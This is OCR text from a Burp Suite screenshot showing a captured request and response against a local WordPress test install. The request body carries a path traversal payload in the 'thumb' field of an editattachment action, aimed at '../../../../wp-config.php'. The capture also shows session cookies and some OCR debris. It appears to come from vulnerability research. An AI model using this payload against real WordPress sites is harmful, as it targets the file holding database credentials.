 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 8 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/wp-admin/media-new.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection:keep-ailve
18 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
zac1%7C1615514062%7CBNpOxKc5Y6o012GboU109WKVUnlQdemjLy6PL3E4Dek%7Cd
6791df729e2ebf9c1c81a8748e14e0be6e0640dd9344c80ff17055b95935680;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
zac1%7C1615514062%7CBNpOxKc5Y6o012GboU109WKVUnlQdemjLy6PL3E4Dek%7Cc
717f06601d7f95e1e507a1e892f9ad32204faee1c20a59005bb24a44695d6d4;
wp-settings-time-3=1615344695
19
20 action=editattachment&_wpnonce=95e57be57b&thumb=
../../../../wp-config.php'
21
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Date: Wed, 10 Mar 2021 03:01:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1
4 X-Powered-By: PHP/5.4.45
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate,
7 Location: http://localhost/wp-login.php?r
8 Content-Length: 0
9 Content-Type: text/html
10
11
锁!!简
Search...
ZAC安全
11:01
2021/3/10
1